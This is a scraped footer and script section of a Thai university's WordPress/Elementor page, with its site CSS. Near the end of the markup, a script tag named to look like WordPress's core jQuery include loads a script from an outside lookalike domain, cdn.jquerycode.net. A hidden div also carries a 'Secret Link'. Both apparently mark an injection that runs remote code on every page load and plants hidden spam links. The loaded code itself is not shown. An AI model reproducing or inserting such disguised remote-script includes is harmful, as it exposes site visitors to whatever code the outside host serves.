						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img width="302" height="181" src="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp 302w, https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw-300x180.png.webp 300w" sizes="(max-width: 302px) 100vw, 302px" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/e0ccde2a9cb6363b" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script id="smush-detector-js-extra">
var smush_detector = {"ajax_url":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"9c31d1bae7","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":8578}},"previous_data_version":"-1","previous_data_hash":"no-data"};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/wp-smush-pro/app/assets/js/smush-detector.min.js" id="smush-detector-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"97d199736c","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea1d3e8999"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8578,"title":"%E0%B8%A2%E0%B8%B8%E0%B8%A7%E0%B8%8A%E0%B8%99%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%20SPU%20%E0%B8%A5%E0%B8%87%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%9E%E0%B8%B4%E0%B9%88%E0%B8%A1%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%20%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%B9%E0%B9%88%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%AA%E0%B8%B2%E0%B8%81%E0%B8%A5%20%E0%B8%8A%E0%B8%B8%E0%B8%A1%E0%B8%8A%E0%B8%99%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%A5%E0%B8%B9%20%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%20%7C%20%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9B%E0%B8%97%E0%B8%B8%E0%B8%A1","excerpt":"","featuredImage":"https:\/\/www.spu.ac.th\/wp-content\/uploads\/2021\/03\/202103241623398780LF9.jpg"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"206fba8298","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 192
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css
body_size: 696
content:
.elementor-23517 .elementor-element.elementor-element-631881f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--z-index:998;}.elementor-23517 .elementor-element.elementor-element-631881f:not(.elementor-motion-effects-element-type-background), .elementor-23517 .elementor-element.elementor-element-631881f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23517 .elementor-element.elementor-element-59cc9ae{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-23517 .elementor-element.elementor-element-bad6870 img{filter:brightness( 0% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23517 .elementor-element.elementor-element-fb53d83{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
